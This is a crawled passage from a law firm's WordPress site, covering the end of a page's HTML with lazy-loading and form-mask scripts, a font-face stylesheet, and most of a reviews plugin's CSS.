        let chatInit = 0;
        if (chatInit == 0) {
            const chatScript = document.querySelectorAll(".load-my-script");
            chatScript.forEach((script) => {
                const loadSrc = script.getAttribute("data-script-url");
//                 Set the 'src' attribute from the dummy "data-script-url"
                script.setAttribute("src", loadSrc);
//                 remove the dummy attribute
                script.removeAttribute("data-script-url");
//                 remove the class from script
                script.classList.remove("load-my-script");
            });
            window.dataLayer = window.dataLayer || [];
            function chat() { dataLayer.push(arguments); }
            chat('js', new Date());
            chatInit = 1;
        }
    }
</script>-->

  <script>
    // Lazy loading for image tags, background images & iframes.
    // The class 'lazyload' is for background images specifically & should use 'data-bg-img'
    window.addEventListener('load', elementLazyLoad);
    elementLazyLoad();
    window.addEventListener('scroll', elementLazyLoad);

    function elementLazyLoad() {
      var lazyLoadElems = document.querySelectorAll('img, iframe, .lazyload');
      lazyLoadElems.forEach((item) => {
        var getTop = item.getBoundingClientRect().top;
        var getHeight = item.getBoundingClientRect().height;
        var imageOffset = getTop - window.innerHeight;
        if (item.hasAttribute("data-url")) {
          if (imageOffset <= 150 && getTop > 0 || getTop >= -getHeight && imageOffset <= 150) {
            var attrbs = item.getAttribute('data-url');
            item.setAttribute("src", attrbs);
            item.removeAttribute('data-url');
            if (item.hasAttribute("data-srcset")) {
              var attrbs = item.getAttribute('data-srcset');
              item.setAttribute("srcset", attrbs);
              item.removeAttribute('data-srcset');
            }
          }
        } else if (item.hasAttribute("data-bg-img")) {
          if (imageOffset <= 150 && getTop > 0 || getTop >= -getHeight && imageOffset <= 150) {
            var style = item.getAttribute('style');
            if (style == null) style = "";
            var attrbs = item.getAttribute('data-bg-img');
            item.setAttribute("style", "background-image:url(" + attrbs + ");" + style);
            item.removeAttribute('data-bg-img');
            item.classList.remove("lazyload");
          }
        }
      });
    }
  </script>

<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {jQuery('#input_3_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>

<!-- Start of HubSpot Embed Code -->
<!-- MOVED TO DELAYED.JS -->
<!-- <script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/43994505.js"></script> -->
<!-- End of HubSpot Embed Code -->

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/template-parts/fonts/fonts.css
body_size: -37
content:
/* oswald-regular - latin-ext_latin */
@font-face {
    font-family: 'Oswald';
    font-style: normal;
    font-weight: 400;
	font-display: swap;
    src: local(''),
    url('/wp-content/themes/twentytwentyone-child/template-parts/fonts/oswald-v49/oswald-v49-latin-ext_latin-regular.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
    url('/wp-content/themes/twentytwentyone-child/template-parts/fonts/oswald-v49/oswald-v49-latin-ext_latin-regular.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}
/* oswald-700 - latin-ext_latin */
@font-face {
    font-family: 'Oswald';
    font-style: normal;
    font-weight: 700;
	font-display: swap;
    src: local(''),
    url('/wp-content/themes/twentytwentyone-child/template-parts/fonts/oswald-v49/oswald-v49-latin-ext_latin-700.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
    url('/wp-content/themes/twentytwentyone-child/template-parts/fonts/oswald-v49/oswald-v49-latin-ext_latin-700.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}
/* lato-regular - latin-ext_latin */
@font-face {
    font-family: 'Lato';
    font-style: normal;
	font-display: swap;
    font-weight: 400;
    src: local(''),
    url('/wp-content/themes/twentytwentyone-child/template-parts/fonts/lato-v23/lato-v23-latin-ext_latin-regular.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
    url('/wp-content/themes/twentytwentyone-child/template-parts/fonts/lato-v23/lato-v23-latin-ext_latin-regular.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}
/* lato-700 - latin-ext_latin */
@font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 700;
	font-display: swap;
    src: local(''),
    url('/wp-content/themes/twentytwentyone-child/template-parts/fonts/lato-v23/lato-v23-latin-ext_latin-700.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
    url('/wp-content/themes/twentytwentyone-child/template-parts/fonts/lato-v23/lato-v23-latin-ext_latin-700.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}

--- FILE ---
content_type: text/css
request_url: https://www.zehllaw.com/wp-content/plugins/business-reviews-bundle/assets/src/css/public-richplugins.css?ver=1.9.96
body_size: 6223
content:
/*-------------------------------- Common --------------------------------*/
.rpi {
    --visible: visible;

    --head-fs: 1em;
    --head-grade-fs: 1.2em;
    --head-logo-size: 14px;
    --head-star-color: #fb7900;
    --head-text-fs: 1em;
    --head-based-fs: .85em;
    --head-btn-fs: .65em;
    --head-card-br: none;
    --head-card-br-color: #cccccc;
    --head-card-bg: #f5f5f5;
    --head-card-bg-color: #f5f5f5;
    --head-card-radius: 5px;
    --head-card-shadow: none;
    --head-img-size: 56px;

    --fs: 1em;
    --name-fs: .9em;
    --text-fs: 16px;
    --rev-time-fs: .75em;
    --logo-size: 14px;
    --star-size: 1.15em;
    --stars-gap: 0.25em;
    --bubble-size: 1em;
    --img-size: 52px;
    --rev-text-lh: 1.25em;
    --flex-align-items: center;
    --info-gap: 0.25em;
    --card-gap: 16px;
    --card-padding: .75em;
    --card-br: none;
    --card-br-color: #cccccc;
    --card-bg: #f5f5f5;
    --card-bg-color: #f5f5f5;
    --card-radius: 5px;
    --card-shadow: none;
    --meta-margin: 1em;
    --left-margin: .5em;
    --body-gap: 8px;

    --flex-text-align: left;
    --flex-direction: row;
    --flex-justify-content: left;
    --stars-justify-content: left;

    --text-lines: 6;
    --text-line-height: 22px;
    --media-lines: 2;
    --media-height: calc(var(--media-lines) * var(--text-line-height));
    --reply-lines: 2;
    --reply-height: calc(var(--reply-lines) * var(--text-line-height));

    --reply-margin: 6px;
    --reply-padding: 6px;
    --card-color: #333333;
    --name-color: #154fc1;
    --time-color: #555555;
    --star-color: #fb7900;
    --readmore-color: #136aaf;

    --avaborder-margin: calc(-1 * (var(--img-size) / 2 + var(--card-padding)));
    --avaborder-margin-left: var(--avaborder-margin);
    --avaborder-padding: calc(var(--img-size) / 2);
    --avaborder-padding-left: var(--avaborder-padding);

    --bubble-flex-margin-left: calc(var(--card-padding) + var(--left-margin));
    --slider-bubble-flex-margin-left: calc(var(--card-padding) + var(--slider-card-margin) + var(--left-margin));
    --bubble-width-before: calc(var(--card-padding) + var(--left-margin) + var(--img-size)/2 - hypot(var(--bubble-size), var(--bubble-size))/2);
    --bubble-width-after: calc(100% - (var(--card-padding) + var(--left-margin) + var(--img-size)/2 + hypot(var(--bubble-size), var(--bubble-size))/2));
    --bubble-width-center: calc(50% - hypot(var(--bubble-size), var(--bubble-size))/2);
    --triangle-left: calc(var(--card-padding) + var(--left-margin) + var(--img-size)/2 - var(--bubble-size)/2);
    --triangle-center: calc(50% - var(--bubble-size)/2);

    --tag-fs: 1em;
    --tag-bg: #ffffff;
    --tag-logo-size: 0.85em;
    --tag-star-size: 1.1em;
    --tag-text-color: #333333;

    --flash-width: 100%;
    --flash-height: auto;

    --slider-card-gap: 8px;
    --slider-card-margin: 8px;
    --slider-btn-size: 1em;
    --slider-btn: var(--slider-btn-size);
    --slider-dot-size: 8px;
    --slider-head-card-br: none;
    --slider-head-card-br-color: #cccccc;
    --slider-head-card-bg: transparent;
    --slider-head-card-bg-color: #f5f5f5;
    --slider-head-card-radius: none;
    --slider-head-card-shadow: none;

    display: block;
    direction: ltr;
    text-align: left;
    line-height: normal;
    overflow: visible;
    box-sizing: border-box;
    visibility: visible!important;
}

.rpi *,
.rpi *:before,
.rpi *:after {
    box-sizing: inherit;
}

.rpi a {
    display: inline;
    margin: 0!important;
    padding: 0!important;
    color: inherit!important;
    text-decoration: none!important;
    border: none!important;
    outline: none!important;
    box-shadow: none!important;
    background: none!important;
}

.rpi .rpi-readmore {
    display: block;
    color: var(--readmore-color);
    font-size: inherit;
    cursor: pointer;
    text-decoration: none;
}

/*-------------------------------- Logo --------------------------------*/
.rpi-logo,
.rpi-logo_after,
.rpi-logos {
    display: flex;
    align-items: center;
}

.rpi-logos {
    gap: 2px;
}

.rpi-logo::before,
.rpi-logo_after::after {
    display: block;
    content: '';
    width: var(--logo-size, 14px);
    height: var(--logo-size, 14px);
    border-radius: 50%;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    background-size: cover;
    z-index: 3;
}
.rpi-logo.rpi-logo-google::before,
.rpi-logo_after.rpi-logo-google::after {
    background-image: url('../img/icons.svg#rpi-logo-g');
}
.rpi-logo-facebook::before,
.rpi-logo_after.rpi-logo-facebook::after {
    background-image: url('../img/icons.svg#rpi-logo-f');
}
.rpi-logo-yelp::before,
.rpi-logo_after.rpi-logo-yelp::after {
    background-image: url('../img/icons.svg#rpi-logo-y');
}

.rpi-card-inner > .rpi-logos,
.rpi-card-inner.rpi-logo::before {
    position: absolute;
    top: 7px;
    right: 7px;
    border-radius: 50%;
}
.rpi-logo.rpi-logo-left::before {
    right: auto;
    left: 7px;
}
.rpi-header .rpi-card-inner > .rpi-logos,
.rpi-header .rpi-card-inner.rpi-logo::before {
    background-color: var(--head-card-bg);
}
.rpi-slider .rpi-header .rpi-card-inner > .rpi-logos,
.rpi-slider .rpi-header .rpi-card-inner.rpi-logo::before {
    background-color: var(--slider-head-card-bg);
}
.rpi-content .rpi-card-inner > .rpi-logos,
.rpi-content .rpi-card-inner.rpi-logo::before {
    background-color: var(--card-bg);
}

.rpi-body.rpi-logo::before {
    position: absolute;
    top: 0;
    right: 0;
    background-color: var(--card-bg);
}
.rpi-body.rpi-logo.rpi-logo-left::before {
    right: auto;
    left: 0;
}

.rpi-stars.rpi-logo::before {
    margin: 0.2em 0.2em 0 0;
    width: calc(var(--star-size) - 0.25em);
    height: calc(var(--star-size) - 0.25em);
    vertical-align: middle;
}
.rpi-img.rpi-logo::before {
    display: flex;
    position: absolute;
    bottom: calc(15% - var(--logo-size)/2);
    right: calc(15% - var(--logo-size)/2);
    background-color: #f5f5f5;
    border-radius: 50%;
}

.rpi-review_us .rpi-logo_after::after {
    vertical-align: middle;
    border-radius: 50%;
    background-color: #ffffff;
}
.rpi-review_us .rpi-logo-yelp::after {
    border: 1px solid;
}

.rpi-header .rpi-logo::before,
.rpi-header .rpi-logo_after::after {
    width: var(--head-logo-size, 14px);
    height: var(--head-logo-size, 14px);
}

.rpi-based .rpi-logo_after.rpi-logo-yelp {
    color: #333;
    font-weight: 700;
}

/*-------------------------------- Stars --------------------------------*/
.rpi-stars {
    display: inline-flex;
    margin: 0;
    padding: 0;
    gap: var(--stars-gap);
    align-items: center;
    justify-content: var(--stars-justify-content, left);
}

.rpi-star {
    display: inline-flex;
    margin: 0;
    padding: 0;
    align-items: center;
}

.rpi-star::after {
    content: '';
    display: block;
    width: var(--star-size);
    height: var(--star-size);
    -webkit-mask: url('../img/icons.svg#rpi-star');
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-size: 100%;
    mask: url('../img/icons.svg#rpi-star');
    mask-repeat: no-repeat;
    mask-size: 100%;
    background-color: var(--star-color);
}

.rpi-star-h::after {
    -webkit-mask: url('../img/icons.svg#rpi-star-h');
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-size: 100%;
    mask: url('../img/icons.svg#rpi-star-h');
    mask-repeat: no-repeat;
    mask-size: 100%;
    background-color: var(--star-color);
}

.rpi-star-o::after {
    -webkit-mask: url('../img/icons.svg#rpi-star-o');
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-size: 100%;
    mask: url('../img/icons.svg#rpi-star-o');
    mask-repeat: no-repeat;
    mask-size: 100%;
    background-color: #ccc;
}

.rpi-header .rpi-star::after,
.rpi-header .rpi-star-h::after,
.rpi-header .rpi-star-o::after {
    width: var(--head-star-size, var(--star-size));
    height: var(--head-star-size, var(--star-size));
}

.rpi-header .rpi-star::after,
.rpi-header .rpi-star-h::after {
    background-color: var(--head-star-color);
}

/*-------------------------------- Img --------------------------------*/
.rpi .rpi-img {
    position: relative;
    display: block;
    width: var(--img-size);
    height: var(--img-size);
    border-radius: 50%;
}

.rpi img.rpi-img {
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 50%;
    min-width: initial;
    max-width: initial;
    object-fit: cover;
    object-position: top;
    box-shadow: var(--card-shadow);
}

.rpi .rpi-header .rpi-img {
    width: var(--head-img-size);
    height: var(--head-img-size);
    margin-left: 2px;
}

.rpi .rpi-header img.rpi-img {
    min-width: var(--head-img-size);
    box-shadow: var(--head-card-shadow);
}

/*-------------------------------- yelp stars --------------------------------*/
.rpi-stars[data-info*="yelp"] .rpi-star {
    border-radius: 3px;
}
.rpi-stars[data-info*="yelp"] .rpi-star::after {
    mask-size: 70%;
    mask-position: center;
    vertical-align: top;
    background-color: #fff;
}
.rpi-stars[data-info*="yelp"] .rpi-star-o::after {
    -webkit-mask: url('../img/icons.svg#rpi-star');
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-size: 100%;
    mask: url('../img/icons.svg#rpi-star');
    mask-repeat: no-repeat;
    mask-size: 70%;
    mask-position: center;
}
.rpi-stars[data-info*="5,yelp"] .rpi-star {
    background-color: #fb433c;
}
.rpi-stars[data-info*="4,yelp"] .rpi-star {
    background-color: #ff643d;
}
.rpi-stars[data-info*="4.5,yelp"] .rpi-star:nth-child(5) {
    background: linear-gradient(90deg, #ff643d 50%, #bbbac0 50%);
}
.rpi-stars[data-info*="3,yelp"] .rpi-star,
.rpi-stars[data-info*="3.5,yelp"] .rpi-star {
    background-color: #ff8742;
}
.rpi-stars[data-info*="3.5,yelp"] .rpi-star:nth-child(5) {
    background-color: #bbbac0;
}
.rpi-stars[data-info*="3.5,yelp"] .rpi-star:nth-child(4) {
    background: linear-gradient(90deg, #ff8742 50%, #bbbac0 50%);
}
.rpi-stars[data-info*="4,yelp"] .rpi-star:nth-child(5),
.rpi-stars[data-info*="3,yelp"] .rpi-star:nth-child(5),
.rpi-stars[data-info*="3,yelp"] .rpi-star:nth-child(4),
.rpi-stars[data-info*="2,yelp"] .rpi-star,
.rpi-stars[data-info*="2.5,yelp"] .rpi-star,
.rpi-stars[data-info*="1,yelp"] .rpi-star,
.rpi-stars[data-info*="1.5,yelp"] .rpi-star {
    background-color: #bbbac0;
}
.rpi-stars[data-info*="2,yelp"] .rpi-star:nth-child(1),
.rpi-stars[data-info*="2,yelp"] .rpi-star:nth-child(2),
.rpi-stars[data-info*="2.5,yelp"] .rpi-star:nth-child(1),
.rpi-stars[data-info*="2.5,yelp"] .rpi-star:nth-child(2) {
    background-color: #ffad48;
}
.rpi-stars[data-info*="2.5,yelp"] .rpi-star:nth-child(3) {
    background: linear-gradient(90deg, #ffad48 50%, #bbbac0 50%);
}
.rpi-stars[data-info*="1,yelp"] .rpi-star:nth-child(1),
.rpi-stars[data-info*="1.5,yelp"] .rpi-star:nth-child(1) {
    background-color: #ffcc4b;
}
.rpi-stars[data-info*="1.5,yelp"] .rpi-star:nth-child(2) {
    background: linear-gradient(90deg, #ffcc4b 50%, #bbbac0 50%);
}

.rpi-grade.rpi-grade-yelp10,
.rpi-grade.rpi-grade-yelp15 {
    color: #ffcc4b;
}
.rpi-grade.rpi-grade-yelp20,
.rpi-grade.rpi-grade-yelp25 {
    color: #ffad48;
}
.rpi-grade.rpi-grade-yelp30,
.rpi-grade.rpi-grade-yelp35 {
    color: #ff8742;
}
.rpi-grade.rpi-grade-yelp40,
.rpi-grade.rpi-grade-yelp45 {
    color: #ff643d;
}
.rpi-grade.rpi-grade-yelp50 {
    color: #fb433c;
}

/*-------------------------------- Helpers --------------------------------*/
.rpi-pop {
    top: 100% !important;
    bottom: auto !important;
    opacity: 0;
    -webkit-transform: translate(0px, 0%);
    -ms-transform: translate(0px, 0%);
    transform: translate(0px, 0%);
    -webkit-transition: opacity 300ms ease, -webkit-transform 300ms ease;
    transition: opacity 300ms ease, -webkit-transform 300ms ease;
    transition: transform 300ms ease, opacity 300ms ease;
    transition: transform 300ms ease, opacity 300ms ease, -webkit-transform 300ms ease;
}

.rpi-pop-up {
    opacity: 1;
    -webkit-transform: translate(0px, -100%);
    -ms-transform: translate(0px, -100%);
    transform: translate(0px, -100%);
    text-align: left;
}

.rpi-pop-down {
    opacity: .5;
    -webkit-transition: opacity 150ms ease;
    transition: opacity 150ms ease;
    transition: opacity 150ms ease;
    transition: opacity 150ms ease;
}

.rpi-clickable {
    cursor: pointer;
    box-shadow: 0 0 2px rgba(0, 0, 0, .12), 0 2px 4px rgba(0, 0, 0, .24);
}

.rpi-clickable:hover {
    box-shadow: 0 0 2px rgba(0, 0, 0, .12), 0 3px 5px rgba(0, 0, 0, .24);
}

.rpi-clickable:active {
    box-shadow: 0 0 2px rgba(0, 0, 0, .12), 0 0px 1px rgba(0, 0, 0, .24);
}

.rpi-scroll::-webkit-scrollbar {
    width: 4px;
}

.rpi-scroll::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

.rpi-scroll::-webkit-scrollbar-thumb {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: #ccc;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5);
}

.rpi-scroll::-webkit-scrollbar-thumb:window-inactive {
    background: #ccc;
}

/*-------------------------------- Margin & Padding --------------------------------*/
.rpi-card-inner {
    padding: var(--card-padding);
}

/*-------------------------------- Margin & Padding: bubble flex --------------------------------*/
.rpi-bubble__flex {
    margin-left: var(--bubble-flex-margin-left);
}
.rpi-bubble__flex_up {
    margin-bottom: var(--meta-margin);
}
.rpi-bubble__flex_down {
    margin-top: var(--meta-margin);
}

.rpi-slider .rpi-bubble__flex {
    margin-left: var(--slider-bubble-flex-margin-left);
}

/*-------------------------------- Margin & Padding: body --------------------------------*/
.rpi-normal-up__body {
    margin-top: var(--meta-margin);
}
.rpi-normal-down__body {
    margin-bottom: var(--meta-margin);
}

.rpi-flex {
    gap: 0.75em;
}

.rpi-info {
    gap: var(--info-gap);
}

/*-------------------------------- Flex --------------------------------*/
.rpi-flex,
.rpi-flexwrap {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    align-items: var(--flex-align-items);
}

.rpi-flex {
    text-align: var(--flex-text-align, left);
    flex-direction: var(--flex-direction, row);
    justify-content: var(--flex-justify-content, left);
}

.rpi-flexwrap {
    row-gap: 8px;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.rpi-shift-up__flex {
    --flex-align-items: var(--center-align-items, star);
}

.rpi-shift-down__flex {
    --flex-align-items: var(--center-align-items, end);
}

/*-------------------------------- Card --------------------------------*/
.rpi-cards {
    display: flex;
    display: -ms-flexbox;
    margin: 0;
    padding: 0;
    flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    align-items: center;
    scrollbar-width: none;
}

.rpi-card {
    display: block;
    position: relative;
    width: 100%;
    flex-shrink: 0;
    align-items: center;
    justify-content: center;
    /*transform-origin: center center;
    transform: scale(1);
    transition: transform 0.5s;*/
}

.rpi-content .rpi-card {
    font-size: var(--fs);
}

.rpi-card-inner {
    display: block;
    position: relative;
    color: var(--card-color);
}

.rpi-header .rpi-card-inner {
    border: var(--head-card-br);
    border-color: var(--head-card-br-color);
    border-radius: var(--head-card-radius);
    background-color: var(--head-card-bg);
    box-shadow: var(--head-card-shadow);
}

.rpi-slider .rpi-header .rpi-card-inner {
    border: var(--slider-head-card-br);
    border-color: var(--slider-head-card-br-color);
    border-radius: var(--slider-head-card-radius);
    background-color: var(--slider-head-card-bg);
    box-shadow: var(--slider-head-card-shadow);
}

.rpi-content .rpi-card-inner {
    border: var(--card-br);
    border-color: var(--card-br-color);
    border-radius: var(--card-radius);
    background-color: var(--card-bg);
    box-shadow: var(--card-shadow);
}

/*-------------------------------- Card bubble: top & down borders --------------------------------*/
.rpi-bubble__inner.rpi-bubble__inner_up {
    border-top-width: 0;
}
.rpi-bubble__inner.rpi-bubble__inner_down {
    border-bottom-width: 0;
}

.rpi-slider .rpi-bubble__inner.rpi-bubble__inner_up {
    margin-top: 0;
}
.rpi-slider .rpi-bubble__inner.rpi-bubble__inner_down {
    margin-bottom: 0;
}

.rpi-bubble__inner::before,
.rpi-bubble__inner::after {
    content: "";
    position: absolute;
    display: block;
    height: 4px;
    background-color: inherit;
}
.rpi-bubble__inner::before {
    left: 0;
    width: var(--bubble-width-before);
}
.rpi-bubble__inner::after {
    right: 0;
    width: var(--bubble-width-after);
}

.rpi-bubble__inner_up::before,
.rpi-bubble__inner_up::after {
    top: 0;
    border-top: 1px solid #ccc;
    border-color: inherit;
}
.rpi-bubble__inner_up::before {
    border-top-left-radius: inherit;
}
.rpi-bubble__inner_up::after {
    border-top-right-radius: inherit;
}

.rpi-bubble__inner_down::before,
.rpi-bubble__inner_down::after {
    bottom: 0;
    border-bottom: 1px solid #ccc;
    border-color: inherit;
}
.rpi-bubble__inner_down::before {
    border-bottom-left-radius: inherit;
}
.rpi-bubble__inner_down::after {
    border-bottom-right-radius: inherit;
}

/*-------------------------------- Card bubble: triangle --------------------------------*/
.rpi-card-inner i {
    display: none;
}

.rpi-triangle {
    position: absolute;
    left: var(--triangle-left);
    width: var(--bubble-size);
    height: var(--bubble-size);
    background-color: inherit;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.rpi-triangle.rpi-triangle_up {
    display: block;
    top: calc(var(--bubble-size)/-2);
}
.rpi-triangle__br_up {
    border-top: 1px solid;
    border-left: 1px solid;
    border-color: inherit;
}

.rpi-triangle.rpi-triangle_down {
    display: block;
    bottom: calc(var(--bubble-size)/-2);
}
.rpi-triangle__br_down {
    border-right: 1px solid;
    border-bottom: 1px solid;
    border-color: inherit;
}

/*-------------------------------- Avatar border --------------------------------*/
.rpi-avaborder-up {
    padding-left: var(--avaborder-padding-left);
    padding-top: var(--center-avaborder-padding, 0);
}
.rpi-avaborder-up div.rpi-flex {
    margin-left: var(--avaborder-margin-left);
    margin-top: var(--center-avaborder-margin, 0);
}

.rpi-avaborder-down {
    --flex-direction: var(--center-avaborder-flex-direction, row);
    padding-left: var(--avaborder-padding-left);
    padding-bottom: var(--center-avaborder-padding, 0);
}
.rpi-avaborder-down div.rpi-flex {
    margin-left: var(--avaborder-margin-left);
    margin-bottom: var(--center-avaborder-margin, 0);
}

/*-------------------------------- Columns New --------------------------------*/
.rpi-col-xs {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.rpi-card.rpi-card_block {
    --col: 1!important;
    --gap: 1!important;
}

.rpi-col-xs .rpi-card,
.rpi-col-xs .rpi-header_row,
.rpi-col-xs .rpi-content_row,
.rpi-col-x .rpi-header_row + .rpi-content_row .rpi-card {
    --col: 1;
    --gap: 0;
}

.rpi-col-xl .rpi-header_row + .rpi-content_row {
    --col: 1.2;
    --gap: 1;
}

.rpi-col-l .rpi-header_row + .rpi-content_row {
    --col: 1.25;
    --gap: 1;
}

.rpi-col-m .rpi-header_row + .rpi-content_row {
    --col: 1.333333;
    --gap: 1;
}

.rpi-col-s .rpi-header_row + .rpi-content_row {
    --col: 1.5;
    --gap: 1;
}

.rpi-col-x .rpi-card,
.rpi-col-x .rpi-header_row,
.rpi-col-x .rpi-header_row + .rpi-content_row,
.rpi-col-s .rpi-header_row + .rpi-content_row .rpi-card {
    --col: 2;
    --gap: 1;
}

.rpi-col-s .rpi-card,
.rpi-col-s .rpi-header_row,
.rpi-col-m .rpi-header_row + .rpi-content_row .rpi-card {
    --col: 3;
    --gap: 2;
}

.rpi-col-m .rpi-card,
.rpi-col-l .rpi-card,
.rpi-col-m .rpi-header_row {
    --col: 4;
    --gap: 3;
}

.rpi-col-xl .rpi-card,
.rpi-col-l .rpi-header_row {
    --col: 5;
    --gap: 4;
}

.rpi-col-xl .rpi-header_row {
    --col: 6;
    --gap: 5;
}

.rpi-header_row,
.rpi-content_row,
.rpi-grid .rpi-card {
    -ms-flex: 1 0 calc((100% - var(--card-gap)*var(--gap)) / var(--col));
    flex: 1 0 calc((100% - var(--card-gap)*var(--gap)) / var(--col));
    width: calc((100% - var(--card-gap)*var(--gap)) / var(--col));
}

.rpi-slider .rpi-card {
    -ms-flex: 1 0 calc((100% - (var(--slider-card-gap))*var(--gap)) / var(--col));
    flex: 1 0 calc((100% - (var(--slider-card-gap))*var(--gap)) / var(--col));
    width: calc((100% - (var(--slider-card-gap))*var(--gap)) / var(--col));
}

.rpi-slider .rpi-header,
.rpi-slider .rpi-content {
    -ms-flex: 1 0 calc((100% - var(--slider-card-gap)) / var(--col, 1));
    flex: 1 0 calc((100% - var(--slider-card-gap)) / var(--col, 1));
    width: calc((100% - var(--slider-card-gap)) / var(--col, 1));
}

.rpi-header_top,
.rpi-content_top {
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    width: 100%;
}

/*-------------------------------- Header ratings --------------------------------*/
.rpi-cnt,
.rpi-slider-btn {
    display: flex;
    display: -ms-flexbox;
    flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    align-items: center;
    -ms-flex-align: center;
}

.rpi-header,
.rpi-content {
    min-width: 0;
}

.rpi-card-inner.rpi-flexwrap {
    display: flex;
}

.rpi-header .rpi-card {
    font-size: var(--head-fs);
}

.rpi-header .rpi-flex {
    -ms-flex: 1 0 70%;
    flex: 1 0 70%;
    overflow: hidden;
    text-align: var(--head-flex-text-align, left);
    flex-direction: var(--head-flex-direction, row);
}

.rpi-slider .rpi-header .rpi-flex {
    text-align: var(--slider-head-flex-text-align, left);
}

.rpi-header .rpi-info {
    -ms-flex: 1 0 calc(100% - var(--img-size) - var(--card-padding));
    flex: 1 0 calc(100% - var(--img-size) - var(--card-padding));
    line-height: 1.4;
    text-wrap: wrap;
    overflow: hidden;
}

.rpi-score,
.rpi-based {
    display: flex;
    gap: 4px;
    align-items: center;
    justify-content: var(--slider-head-flex-text-align, var(--head-flex-text-align, start));
}

.rpi-grade {
    display: inline;
    color: var(--head-star-color);
    font-size: var(--head-grade-fs);
    font-weight: 700;
    margin: 0 .25em 0 0;
    vertical-align: middle;
}

.rpi-header .rpi-scale,
.rpi-header .rpi-name {
    /*display: grid;*/
    font-size: var(--head-text-fs);
    font-weight: 700;
    color: var(--head-scale-color, #154fc1);
    vertical-align: middle;
}

.rpi-based {
    flex-wrap: wrap;
    font-size: var(--head-based-fs);
    color: var(--head-based-color, #777777);
}

/*-------------------------------- Review info --------------------------------*/
.rpi-info {
    display: flex;
    flex-direction: column;
    /*justify-content: center;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    width: 100%;*/
}

.rpi-content .rpi-info {
    overflow: hidden;
}

.rpi-name {
    display: flex !important;
    align-items: center;
    gap: 4px;
    color: var(--name-color);
    font-size: var(--name-fs);
    font-weight: bold;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    text-decoration: none;
    line-height: var(--rev-text-lh);
}

a.rpi-name {
    color: var(--name-color)!important;
}

.rpi-time {
    color: var(--time-color);
    font-size: var(--rev-time-fs);
    white-space: nowrap;
    line-height: var(--rev-text-lh);
}

.rpi-text .rpi-stars {
    display: inline-flex;
    vertical-align: middle;
}

.rpi-body {
    position: relative;
    display: flex;
    gap: var(--body-gap);
    flex-direction: column;
}

.rpi-text {
    --text-height: var(--text-height-auto, calc(var(--text-lines) * var(--text-line-height)));
    display: -webkit-box;
    font-size: var(--text-fs);
    text-align: var(--text-align, left);
    line-height: var(--text-line-height);
    max-height: var(--text-height);
    overflow: auto;
    overflow-x: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: inherit;
}

[dir="rtl"] .rpi-text {
    display: block;
}

.rpi-media {
    display: block;
    max-height: var(--media-height);
